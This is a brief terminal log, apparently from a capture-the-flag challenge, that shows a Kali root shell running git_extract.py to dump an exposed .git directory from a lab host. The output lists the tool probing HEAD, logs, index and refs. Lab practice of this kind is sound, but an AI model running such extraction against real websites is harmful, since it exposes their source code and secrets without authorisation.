 ┌──(root㉿kali)-[~/桌面/Git_Extract-master-python2]
└─# python2 git_extract.py http://65f50fa3-2369-4bed-89ee-59beca5b3cb4.node5.buuoj.cn:81/
Git Extract
Author: gakki429
[05:52:10] [*] Start Extract
[05:52:10] [*] Target Git: http://65f50fa3-2369-4bed-89ee-59beca5b3cb4.node5.buuoj.cn:81/
[05:52:10] [*] Detect .git/objects/info/packs
[05:52:11] [*] Detect .git/info/refs
[05:52:11] [*] Analyze .git/HEAD
[05:52:11] [*] Analyze .git/logs/HEAD
[05:52:11] [*] Detect .git/index
test
[05:52:11] [*] Detect .git/refs/stash
[05:52:13] [*] Extract Done